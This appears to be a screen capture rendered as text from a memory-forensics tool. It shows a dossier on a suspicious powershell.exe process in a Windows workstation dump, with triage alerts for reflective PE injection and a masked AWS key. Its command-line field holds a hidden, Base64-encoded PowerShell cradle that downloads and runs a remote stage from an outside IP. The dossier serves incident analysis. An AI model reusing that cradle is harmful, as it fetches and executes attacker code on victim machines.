 Orochi
Search cases, dumps, results... Ctrl+K
PLUGINS
SYMBOLS
PLAYBOOKS
RULES
BOOKMARKS
ADMIN
Activity 0
Workbench > WIN11-FINANCE-WS04.dmp > Process 360° Dossier (PID 1337)
Process Tree
Network Hub
Triage & Risk
PROCESS 360° DOSSIER powershell.exe PID 1337 PPID 400 Risk 45 (Medium)
LINEAGE: System (4) > services.exe (400) > powershell.exe (1337)
Hex (0xffff9a810477c080) Focus in Tree Add Dossier to Case
Forensic Plugin Coverage: 8 / 10 (80%)
Run 2 Missing Plugins
✓ Process List ✓ Command Line ✓ Environment Variables ✓ Network Sockets ✓ Code Injection (Malfind) ✓ Loaded DLLs (LdrModules) ✓ Process Privileges
Security Identifiers (SIDs) Run Open Handles Run ✓ Console Buffers
COMMAND LINE & EXECUTION CONTEXT
Created: 2026-11-20 08:42:19 UTC
powershell.exe -NoP -NonI -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAd
AAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA
6AC8ALwAxADgANQAuADIAMgAwAC4AMQAwADEALgA0ADUATAAvAHMAdABhAGcAZQAyACcAKQA=
Virtual Offset
0xffff9a810477c080
Threads / Handles
19 / 512
Session ID
1
32-bit (Wow64)
No
CHILD PROCESSES (1)
rundll32.exe PID 2420
FORENSIC TRIAGE ALERTS (2)
Reflective PE Injection in PowerShell (RWX + MZ Header) Critical
Detected unbacked PAGE_EXECUTE_READWRITE memory region containing an embedded
PE/MZ header.
EXTRACTED SECRETS (1)
AWS Secret Access Key token
AWS_SECRET_ACCESS_KEY=wJal****EXAMPLEKEY